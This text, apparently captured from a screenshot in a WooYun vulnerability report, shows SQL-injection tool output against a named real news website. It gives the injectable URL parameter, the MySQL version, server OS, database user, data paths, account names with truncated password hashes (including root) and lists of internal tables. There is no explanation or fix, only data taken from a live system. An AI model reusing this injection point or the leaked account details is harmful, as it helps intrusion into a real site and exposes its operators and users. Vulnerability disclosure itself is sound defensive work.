 URL http://history.inewsweek.cn/story_detail.php?id=2800
Type Integer DB Mysql KeyWord
nformation
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc On
OS 1 Linux
OS 2 suse-linux-gnu
VERSION 5.0.95
DATABASE cnw_web
USER dbwebuser@123.126
SYSTEM_USER dbwebuser@123.126
SESSION_USER dbwebuser@123.126
CURRENT_USER dbwebuser@%
BASE DIR /usr/
DATA DIR /var/lib/mysql/
TEMP DIR /var/lib/mysql/.tmp/
group_concat_ma... 1024
Accounts
dbwebuser 652643eb4
dbwebuser 652643eb4
root 5d7921472
root 5d7921472
Databases
cnw_bbs topics
cnw_bbs bbs_up_log
cnw_bbs forums
cnw_bbs posts
cnw_eng mobile_magazine_eng_for_ipad
cnw_eng catalog_magazine_eng
cnw_eng magazine_content_eng
cnw_eng magazine_eng
cnw_ibbs posts
www.wooyun.org